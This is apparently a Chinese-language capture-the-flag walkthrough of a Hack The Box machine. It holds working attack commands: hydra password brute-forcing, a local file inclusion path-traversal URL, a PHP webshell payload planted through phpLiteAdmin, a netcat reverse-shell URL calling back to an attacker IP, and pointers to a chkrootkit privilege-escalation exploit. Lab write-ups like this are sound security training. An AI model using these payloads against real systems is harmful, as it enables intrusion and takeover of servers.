基本信息
端口扫描
80和443:
1 | nmap -sC -sV 10.10.10.43 |

80
apache默认页面:
443
一张图
目录扫描
80

80发现个department目录需要登录,info.php就是phpinfp:
1 | ➜ ~ gobuster dir -u http://10.10.10.43/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 50 |
443
443发现db,secure_notes等目录:
1 | gobuster dir -u https://10.10.10.43/ -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 50 |
phpLiteAdmin
db是phpLiteAdmin v1.9:
可以搜到相关漏洞:
- PHPLiteAdmin 1.9.3 - Remote PHP Code Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/24044
但前提是需要登录
secure_notes
secure_notes里是一张很大的图:

直接查看strings的话能够发现里面藏了很多东西,包括ssh私钥,但当前并没有对外开放ssh端口,可以先保存下来:
密码爆破
可以爆破PHPLiteAdmin和department的密码:
1 | hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password" -t 64 -V |

LFI

department那里notes是有lfi,多次尝试发现文件名必须有ninevehNotes.txt才能包含:
1 | http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt*/../../../../../../etc/passwd |


webshell
我们前面还有个phpLiteAdmin,这个是可以写php文件的,就是数据库表名用php代码,然后重命名数据库, 之后LFI:
1 | <?php system($_REQUEST["miao"]);?> |

reverse shell
1 | http://10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.txt.php&miao=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.14.3%204444%20%3E/tmp/f |

knock
查看进程能够发现一个knockd:
搜索资料发现是用于隐藏ssh的,需要敲门才能够ssh:
- linux安全配置-将ssh服务隐藏于Internet(端口碰撞) - bask! - 博客园
https://www.cnblogs.com/bask/p/9159197.html
所以可以直接去查看配置文件,得到敲门序列:
1 | cat /etc/knockd.conf |

knock & ssh & user flag
1 | sudo apt-get install knockd |
chkrootkit
如果运行pspy之类的可以发现/usr/bin/chkrootkit定时运行,而chkrootkit存在已知的本地提权漏洞:
- Chkrootkit 0.49 - Local Privilege Escalation - Linux local Exploit
https://www.exploit-db.com/exploits/33899

